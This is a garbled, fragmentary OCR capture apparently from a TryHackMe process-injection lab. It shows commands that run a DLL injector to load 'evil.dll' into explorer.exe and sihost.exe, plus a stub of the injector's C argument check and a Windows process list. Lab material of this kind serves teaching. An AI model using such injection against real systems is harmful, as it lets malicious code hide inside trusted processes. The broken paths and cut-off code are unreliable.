 C:\Users\THM-Attacker\Desktop\Injectors>dll-injector.exe 4804" C:\Users\THM-Attacker\Desktop\Injectors\evil.dll"
Cannot find require parameters
Usage: dll-injector.exe <process name> <path to DLL>
C:\Users\THM-Attacker\Desktop\Injectors>dll-injector.exe 4804 "C:\Users\THM-Atta evil.dll"
C:\Users\THM-Attacker\Desktop\Injectors>dll-injector.exe explorer.exe "C:\Users\ njectors\evil.dll"
C:\Users\THM-Attacker\Desktop\Injectors>dll-injector.exe sihost.exe "C:\Users\THM-Attacker\Desktop\Injectors\evil.dll"
C:\Users\THM-Attacker\Desktop\Injectors>
flag
OK
int main(int argc, char *argv[]) {
if (argc != 3) {
printf("Cannot find require parameters\n");
printf("Usage: dll-injector.exe <process name> <path
exit(0);
}
explorer
3016 powershell
3376 rdpclip
1420 RuntimeBroker
4016 RuntimeBroker
3868 SearchUI
4980 ShellExperienceHost
3392 sihost
2888 smartscreen
3484 svchost
3520 taskhostw
4804 win32calc
PS C:\Users\THM-Attacker\Desktop\Injectors>